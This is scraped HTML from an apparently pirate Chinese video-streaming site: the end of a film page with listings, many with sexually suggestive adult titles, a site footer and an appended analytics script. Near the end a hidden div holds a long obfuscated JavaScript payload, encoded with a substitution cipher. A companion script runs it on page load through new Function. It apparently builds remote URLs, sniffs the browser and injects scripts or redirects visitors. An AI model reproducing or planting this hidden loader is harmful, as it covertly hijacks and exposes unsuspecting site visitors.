data-original="https://pic.youkupic.com/upload/vod/20250905-1/27dad599d8a72db4d1f8b05f252d0317.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/265082.html" title="有朵云像你">有朵云像你</a></p><p class="vodlist_sub">随着雨季的临近，人已埋、户已销的秦天（屈楚萧 饰）居然“重生”归来，给了老婆萧凡（王子文 饰）一个大大的惊喜，也给了周围人猝不及防的惊吓。面对</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/274593.html" title="退婚后，被女闺蜜用身体安慰的夜晚" data-original="https://ckzyjpg.top/upload/vod/20260125-1/0ff4b5bda1699c11ab1f9da35c82ef88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274593.html" title="退婚后，被女闺蜜用身体安慰的夜晚">退婚后，被女闺蜜用身体安慰的夜晚</a></p><p class="vodlist_sub">未婚夫解除婚约后，我回到了家乡。在家的时候，我偶遇了学生时代暗恋的那个女孩。告诉她分手的事后，我情绪低落，但她给了我身体上的安慰</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“打节拍的好日子”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="242751" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="前辈姐姐的秘密指导" href="/v/270339.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20251117-1/f783a6b891e669a9493cc8ffb54ed0aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">前辈姐姐的秘密指导</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="part_eone"><a href="/v/266566.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>诱惑初吻的私人导师</a></li><li class="part_eone"><a href="/v/261901.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>婚前解放的准新娘</a></li><li class="part_eone"><a href="/v/274714.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>无法克制的瞬间</a></li><li class="part_eone"><a href="/v/273964.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>无能丈夫与H杯人妻</a></li><li class="part_eone"><a href="/v/261326.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>哎呀哎呀，在管家面前湿身的放纵贵妇</a></li><li class="part_eone"><a href="/v/257060.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>鬼乳后宫</a></li><li class="part_eone"><a href="/v/269860.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>丰乳未嫁女的激情之旅</a></li><li class="part_eone"><a href="/v/260714.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>くの一忍法 観音開き</a></li><li class="part_eone"><a href="/v/262495.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>小姨的堕落，我的怜悯</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="242751" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ahhfxtkj.com/" title="天堂影视">天堂影视</a>提供热门免费电影、综艺节目、动漫动画、高清电视剧全集在线观看</p><p>Copyright © 2022 ahhfxtkj.com All Rights Reserved</p><p>津ICP备60175362号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ahhfxtkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《打节拍的好日子》https://www.ahhfxtkj.com/v/242751.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZH6YS1S14N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZH6YS1S14N\');");
document.writeln("</script>");